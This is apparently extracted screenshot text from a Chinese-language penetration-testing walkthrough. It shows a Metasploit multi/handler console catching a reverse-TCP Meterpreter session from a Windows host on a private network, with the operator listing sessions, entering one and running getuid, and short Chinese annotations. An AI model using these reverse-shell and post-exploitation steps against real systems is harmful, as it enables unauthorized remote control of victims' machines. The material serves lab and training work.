 [*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 172.16.12.2
[*] Meterpreter session 1 opened (172.29.255.237:4444 → 172.16.12.2:49161) a
t 2021-08-25 08:06:13 -0400
sessions
获取会话
Active sessions
===============
Id Name Type Information C
onnection
-- ---- ---- ----------- -
---------
1 meterpreter x64/windows WIN-TM8L5RHMFI8\web @ WIN-TM8L5RHMFI8 1
72.29.255.237:4444 → 172.16.12.2:49161 (172.16.12.2)
msf6 exploit(multi/handler) > sessions -i
查询会话
Active sessions
===============
Id Name Type Information C
onnection
-- ---- ---- ----------- -
---------
1 meterpreter x64/windows WIN-TM8L5RHMFI8\web @ WIN-TM8L5RHMFI8 1
72.29.255.237:4444 → 172.16.12.2:49161 (172.16.12.2)
msf6 exploit(multi/handler) > sessions 1
使用会话1
[*] Starting interaction with 1...
meterpreter > getuid
获取uid，反弹shell
Server username: WIN-TM8L5RHMFI8\web